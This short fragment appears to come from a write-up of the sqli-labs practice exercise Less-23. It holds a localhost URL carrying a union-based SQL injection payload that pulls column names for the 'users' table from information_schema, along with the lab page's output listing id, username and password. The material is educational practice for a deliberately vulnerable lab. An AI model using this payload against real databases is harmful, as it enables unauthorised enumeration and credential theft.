 127.0.0.1/sqli/sqli-labs/Less-23/?id=0%27%20union%20select%201,(select%20group_concat(column_name)%20from%20information_schema.columns%20where%
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-23
Hint: Your Input is Filtered with following result: 0' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),'3